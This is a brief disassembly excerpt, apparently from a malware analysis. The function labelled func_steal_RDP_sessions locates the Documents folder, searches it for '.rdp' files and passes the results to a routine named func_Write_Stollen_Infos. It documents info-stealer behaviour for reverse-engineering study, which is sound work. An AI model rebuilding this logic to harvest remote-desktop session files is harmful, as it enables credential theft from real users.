 0040D0D0 call func_Stream_Init
0040D0D5 mov [ebp+var_4], eax
0040D0D8 push [ebp+arg_0]
0040D0DB call sub_40CE02
0040D0E0 push 5
0040D0E2 call func_Get_Shell_Folder
0040D0E7 and eax, eax
0040D0E9 jz short loc_40D109
0040D0EB push eax ; hMem
0040D0EC push offset sub_40CF65 ; int
0040D0F1 push 0BEEF0000h ; int
0040D0F6 push offset aRdp ; ".rdp"
0040D0FB push eax ; lpString
0040D0FC push [ebp+arg_0] ; int
0040D0FF call func_File_Finder
0040D104 call func_Destroy_Heap
0040D109
0040D109 loc_40D109: ; CODE XREF: func_steal_RDP_sessions+26↑j
0040D109 push [ebp+var_4]
0040D10C push [ebp+arg_0]
0040D10F call func_Write_Stollen_Infos